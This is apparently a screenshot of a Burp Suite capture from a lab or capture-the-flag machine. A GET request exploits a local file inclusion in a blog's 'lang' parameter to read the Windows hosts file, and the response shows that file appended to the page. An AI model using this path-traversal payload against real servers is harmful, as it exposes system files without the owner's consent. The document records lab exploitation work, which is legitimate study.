 Request
Pretty Raw Hex \n
1 GET /blog/?lang=/Windows/System32/drivers/etc/hosts HTTP/1.1
2 Host: 10.10.10.151
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.10.151/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render \n
64
65 </body>
66
67 </html>
68 # Copyright (c) 1993-2009 Microsoft Corp.
69 #
70 # This is a sample HOSTS file used by Microsoft TCP/IP for
Windows.
71 #
72 # This file contains the mappings of IP addresses to host
names. Each
73 # entry should be kept on an individual line. The IP address
should
74 # be placed in the first column followed by the
corresponding host name.
75 # The IP address and the host name should be separated by at
least one
76 # space.
77 #
78 # Additionally, comments (such as these) may be inserted on
individual
79 # lines or following the machine name denoted by a '#'
symbol.
80 #
81 # For example:
82 #
83 # 102.54.94.97 rhino.acme.com # source
server
84 # 38.25.63.10 x.acme.com # x client
host
85
86 # localhost name resolution is handled within DNS itself.
87 # 127.0.0.1 localhost
Search
0 highlights